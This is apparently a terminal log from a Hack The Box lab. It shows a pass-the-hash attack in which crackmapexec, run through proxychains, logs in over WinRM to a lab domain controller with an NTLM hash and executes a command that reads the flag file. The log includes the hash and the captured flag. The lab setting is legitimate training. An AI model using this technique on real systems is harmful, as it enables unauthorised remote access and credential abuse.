 ~/cyber-t/hack-the-box/a/u/finding-secrets-and-using-them master ?1
❯ proxychains cme winrm 172.16.1.10 -u 'soti' -H '1bc3af33d22c1c2baec10a32db22c72d' -X 'type C:\Users\soti\Desktop\fl
ag.txt'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5986 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:445 ... OK
SMB 172.16.1.10 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:inlanefreight.ht
b)
HTTP 172.16.1.10 5985 DC01 [*] http://172.16.1.10:5985/wsman
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.1.10:5985 ... OK
HTTP 172.16.1.10 5985 DC01 [+] inlanefreight.htb\soti:1bc3af33d22c1c2baec10a32db22c72d (Pwn3
d!)
HTTP 172.16.1.10 5985 DC01 [+] Executed command
HTTP 172.16.1.10 5985 DC01 P4%$_tH3_hash_with_S0t1